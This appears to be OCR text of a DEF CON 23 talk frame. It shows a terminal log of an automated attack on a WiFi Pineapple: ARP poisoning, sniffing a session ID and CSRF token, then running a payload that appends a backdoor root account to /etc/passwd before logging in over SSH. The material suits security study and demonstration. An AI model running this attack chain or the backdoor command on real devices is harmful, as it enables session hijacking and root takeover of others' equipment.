 DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEF CON
LAS VEGAS 23
BALLYS
Applications Places Sat Aug 8, 2:36 PM root
root@kali: ~/Desktop
root@kali: ~/Desktop 78x28
[Sat Aug 8 14:36:28 2015] Does this thing look like a pineapple? Checking
[Sat Aug 8 14:36:28 2015] Trying http://172.16.42.1:1471
[Sat Aug 8 14:36:28 2015] Looks like a WiFi Pineapple. Going to try poisoning
it.
[Sat Aug 8 14:36:28 2015] Turning IPv4 forwarding on
[Sat Aug 8 14:36:28 2015] Starting up the arp poisoning.
[Sat Aug 8 14:36:28 2015] Sniffing for a session ID and CSRF token
[Sat Aug 8 14:36:29 2015] PHPSESSID = 381462c52d2359983349effb1b7fcb4d
[Sat Aug 8 14:36:29 2015] csrfToken = d9e8620ee38c2ada04f96e2d991c56c3da46f80
0
[Sat Aug 8 14:36:29 2015] Telling arpspoof to fix everything back up and quit
.
[Sat Aug 8 14:36:29 2015] Running payload:
<b>Executing 'printf "r00t:\$1\$c/YT9wlf\$R7etxG0OnSU.dGtEQj7CG1:0:0:root:/roo
t:/bin/ash\n" >> /etc/passwd</b>':
[Sat Aug 8 14:36:29 2015] Log in with password 'r00t'
The authenticity of host '172.16.42.1 (172.16.42.1)' can't be established.
RSA key fingerprint is 15:31:4d:b5:43:b2:dd:02:2a:fe:e9:b9:bc:dd:45:14.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '172.16.42.1' (RSA) to the list of known hosts.
r00t@172.16.42.1's password:
BusyBox v1.19.4 (2015-03-11 01:16:39 EDT) built-in shell (ash)
Enter 'help' for a list of built-in commands.
root@kali: ~/Desktop